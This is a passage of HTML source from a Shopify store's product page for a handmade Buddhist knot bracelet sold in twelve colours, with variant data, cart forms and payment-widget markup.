      <label for="template--25782929490294__main-1-11" class='color-foreground-text'>
        Beige<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
      </div><script type="application/json">
      [{"id":56964066083190,"title":"Rojo","option1":"Rojo","option2":null,"option3":null,"sku":"C01-CA03-1000","requires_shipping":true,"taxable":false,"featured_image":{"id":80936712438134,"product_id":7866691649686,"position":1,"created_at":"2025-12-27T21:15:10+01:00","updated_at":"2025-12-27T21:15:24+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524","variant_ids":[56964066083190]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rojo","public_title":"Rojo","options":["Rojo"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":33,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264017101174,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066115958,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"C01-CA03-1001","requires_shipping":true,"taxable":false,"featured_image":{"id":80936989229430,"product_id":7866691649686,"position":4,"created_at":"2025-12-27T22:37:13+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462","variant_ids":[56964066115958]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Negro","public_title":"Negro","options":["Negro"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264292614518,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066148726,"title":"Azul marino","option1":"Azul marino","option2":null,"option3":null,"sku":"C01-CA03-1002","requires_shipping":true,"taxable":false,"featured_image":{"id":80936980021622,"product_id":7866691649686,"position":8,"created_at":"2025-12-27T22:36:10+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462","variant_ids":[56964066148726]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Azul marino","public_title":"Azul marino","options":["Azul marino"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264283406710,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066181494,"title":"Gris","option1":"Gris","option2":null,"option3":null,"sku":"C01-CA03-1003","requires_shipping":true,"taxable":false,"featured_image":{"id":80936967766390,"product_id":7866691649686,"position":7,"created_at":"2025-12-27T22:32:49+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462","variant_ids":[56964066181494]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Gris","public_title":"Gris","options":["Gris"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264271151478,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066214262,"title":"Multicolor","option1":"Multicolor","option2":null,"option3":null,"sku":"C01-CA03-1004","requires_shipping":true,"taxable":false,"featured_image":{"id":80936959443318,"product_id":7866691649686,"position":6,"created_at":"2025-12-27T22:27:17+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462","variant_ids":[56964066214262]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Multicolor","public_title":"Multicolor","options":["Multicolor"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264262828406,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066247030,"title":"Naranja","option1":"Naranja","option2":null,"option3":null,"sku":"C01-CA03-1005","requires_shipping":true,"taxable":false,"featured_image":{"id":80937019212150,"product_id":7866691649686,"position":11,"created_at":"2025-12-27T22:57:19+01:00","updated_at":"2025-12-27T22:57:51+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671","variant_ids":[56964066247030]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Naranja","public_title":"Naranja","options":["Naranja"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264322564470,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066279798,"title":"Marrón","option1":"Marrón","option2":null,"option3":null,"sku":"C01-CA03-1006","requires_shipping":true,"taxable":false,"featured_image":{"id":80937040773494,"product_id":7866691649686,"position":14,"created_at":"2025-12-27T23:09:19+01:00","updated_at":"2025-12-27T23:09:25+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365","variant_ids":[56964066279798]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Marrón","public_title":"Marrón","options":["Marrón"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264343896438,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066312566,"title":"Azul Turquesa","option1":"Azul Turquesa","option2":null,"option3":null,"sku":"C01-CA03-1007","requires_shipping":true,"taxable":false,"featured_image":{"id":80937037758838,"product_id":7866691649686,"position":13,"created_at":"2025-12-27T23:07:27+01:00","updated_at":"2025-12-27T23:07:55+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275","variant_ids":[56964066312566]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Azul Turquesa","public_title":"Azul Turquesa","options":["Azul Turquesa"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264341012854,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066345334,"title":"Burdeos","option1":"Burdeos","option2":null,"option3":null,"sku":"C01-CA03-1008","requires_shipping":true,"taxable":false,"featured_image":{"id":80937004073334,"product_id":7866691649686,"position":9,"created_at":"2025-12-27T22:45:23+01:00","updated_at":"2025-12-27T22:45:59+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959","variant_ids":[56964066345334]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Burdeos","public_title":"Burdeos","options":["Burdeos"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264307458422,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066378102,"title":"Rosa salmon","option1":"Rosa salmon","option2":null,"option3":null,"sku":"C01-CA03-1009","requires_shipping":true,"taxable":false,"featured_image":{"id":80937006203254,"product_id":7866691649686,"position":10,"created_at":"2025-12-27T22:46:43+01:00","updated_at":"2025-12-27T22:47:18+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038","variant_ids":[56964066378102]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rosa salmon","public_title":"Rosa salmon","options":["Rosa salmon"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264309555574,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066410870,"title":"Rosa chicle","option1":"Rosa chicle","option2":null,"option3":null,"sku":"C01-CA03-1010","requires_shipping":true,"taxable":false,"featured_image":{"id":80936943386998,"product_id":7866691649686,"position":5,"created_at":"2025-12-27T22:15:46+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462","variant_ids":[56964066410870]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rosa chicle","public_title":"Rosa chicle","options":["Rosa chicle"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264246804854,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066443638,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"C01-CA03-1011","requires_shipping":true,"taxable":false,"featured_image":{"id":80937024618870,"product_id":7866691649686,"position":12,"created_at":"2025-12-27T23:02:30+01:00","updated_at":"2025-12-27T23:03:15+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995","variant_ids":[56964066443638]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Beige","public_title":"Beige","options":["Beige"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264327807350,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25782929490294__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25782929490294__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25782929490294__main"
        class="select__select"
        form="product-form-template--25782929490294__main"
      ><option
            
              selected="selected"
            
            
            value="56964066083190"
          >Rojo - €12.99</option><option
            
            
            value="56964066115958"
          >Negro - €12.99</option><option
            
            
            value="56964066148726"
          >Azul marino - €12.99</option><option
            
            
            value="56964066181494"
          >Gris - €12.99</option><option
            
            
            value="56964066214262"
          >Multicolor - €12.99</option><option
            
            
            value="56964066247030"
          >Naranja - €12.99</option><option
            
            
            value="56964066279798"
          >Marrón - €12.99</option><option
            
            
            value="56964066312566"
          >Azul Turquesa - €12.99</option><option
            
            
            value="56964066345334"
          >Burdeos - €12.99</option><option
            
            
            value="56964066378102"
          >Rosa salmon - €12.99</option><option
            
            
            value="56964066410870"
          >Rosa chicle - €12.99</option><option
            
            
            value="56964066443638"
          >Beige - €12.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--25782929490294__main" data-options="Color">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en/cart/add" id="product-form-template--25782929490294__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25782929490294__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="56964066083190"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--25782929490294__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7866691649686" /><input type="hidden" name="section-id" value="template--25782929490294__main" /></form></product-form><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-pickup-availability.css?v=132348821858131657411753197767" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en"
      data-variant-id="56964066083190"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/pickup-availability.js?v=79308454523338307861753197767" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--25782929490294__main"
                class="sticky-atc color-background-1" 
                data-section="template--25782929490294__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          LUCK - Handmade Lucky Buddhist Knot Bracelet 
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--25782929490294__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€12.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€12.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€14.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  13%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--25782929490294__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--25782929490294__main"
                        
                      >
                        <span>Añadir al carrito
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div id="shopify-block-AaU5GYm45OHZ2N3dpW__klarna_on_site_messaging_app_block_FP8QU6" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-AaU5GYm45OHZ2N3dpW__klarna_on_site_messaging_app_block_FP8QU6"
    data-key="credit-promotion-badge"
    data-theme="default"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":56964066083190,"title":"Rojo","option1":"Rojo","option2":null,"option3":null,"sku":"C01-CA03-1000","requires_shipping":true,"taxable":false,"featured_image":{"id":80936712438134,"product_id":7866691649686,"position":1,"created_at":"2025-12-27T21:15:10+01:00","updated_at":"2025-12-27T21:15:24+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524","variant_ids":[56964066083190]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rojo","public_title":"Rojo","options":["Rojo"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":33,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264017101174,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066115958,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"C01-CA03-1001","requires_shipping":true,"taxable":false,"featured_image":{"id":80936989229430,"product_id":7866691649686,"position":4,"created_at":"2025-12-27T22:37:13+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462","variant_ids":[56964066115958]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Negro","public_title":"Negro","options":["Negro"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264292614518,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066148726,"title":"Azul marino","option1":"Azul marino","option2":null,"option3":null,"sku":"C01-CA03-1002","requires_shipping":true,"taxable":false,"featured_image":{"id":80936980021622,"product_id":7866691649686,"position":8,"created_at":"2025-12-27T22:36:10+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462","variant_ids":[56964066148726]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Azul marino","public_title":"Azul marino","options":["Azul marino"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264283406710,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066181494,"title":"Gris","option1":"Gris","option2":null,"option3":null,"sku":"C01-CA03-1003","requires_shipping":true,"taxable":false,"featured_image":{"id":80936967766390,"product_id":7866691649686,"position":7,"created_at":"2025-12-27T22:32:49+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462","variant_ids":[56964066181494]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Gris","public_title":"Gris","options":["Gris"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264271151478,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066214262,"title":"Multicolor","option1":"Multicolor","option2":null,"option3":null,"sku":"C01-CA03-1004","requires_shipping":true,"taxable":false,"featured_image":{"id":80936959443318,"product_id":7866691649686,"position":6,"created_at":"2025-12-27T22:27:17+01:00","updated_at":"2025-12-27T22:37:42+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462","variant_ids":[56964066214262]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Multicolor","public_title":"Multicolor","options":["Multicolor"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264262828406,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066247030,"title":"Naranja","option1":"Naranja","option2":null,"option3":null,"sku":"C01-CA03-1005","requires_shipping":true,"taxable":false,"featured_image":{"id":80937019212150,"product_id":7866691649686,"position":11,"created_at":"2025-12-27T22:57:19+01:00","updated_at":"2025-12-27T22:57:51+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671","variant_ids":[56964066247030]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Naranja","public_title":"Naranja","options":["Naranja"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264322564470,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066279798,"title":"Marrón","option1":"Marrón","option2":null,"option3":null,"sku":"C01-CA03-1006","requires_shipping":true,"taxable":false,"featured_image":{"id":80937040773494,"product_id":7866691649686,"position":14,"created_at":"2025-12-27T23:09:19+01:00","updated_at":"2025-12-27T23:09:25+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365","variant_ids":[56964066279798]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Marrón","public_title":"Marrón","options":["Marrón"],"price":1299,"weight":0,"compare_at_price":1499,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":null,"id":68264343896438,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56964066312566,"title":"Azul Turquesa","option1":"Azul Turquesa","option2":null,"option3":null,"sku":"C01-CA03-1007","requires_shipping":true,"taxable":false,"featured_image":{"id":80937037758838,"product_id":7866691649686,"position":13,"created_at":"2025-12-27T23:07:27+01:00","updated_at":"2025-12-27T23:07:55+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275","variant_ids":[56964066312566]},"available":true,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Azul Turquesa","public_title":"Azul Turquesa","options":["Azul 